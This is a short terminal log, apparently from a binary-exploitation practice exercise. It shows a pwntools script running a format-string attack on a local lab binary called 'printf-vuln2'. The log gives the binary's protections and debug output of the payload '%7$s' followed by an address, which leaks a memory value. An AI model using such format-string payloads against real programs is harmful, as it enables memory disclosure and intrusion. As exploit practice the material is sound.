 ✘ ⚡ root@ubuntu ~/pwn/4 python printf-vuln-exp.py
[+] Starting local process './printf-vuln2': pid 22526
[*] '/root/pwn/4/printf-vuln2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[DEBUG] Received 0x19 bytes:
    "Hello, what's your name?\n"
[DEBUG] Sent 0x9 bytes:
    00000000  25 37 24 73  18 a0 04 08  0a                         │%7$s│····│·│
    00000009
[DEBUG] Received 0x5 bytes:
    00000000  18 a0 04 08  0a                                      │····│·│
    00000005
0x804a018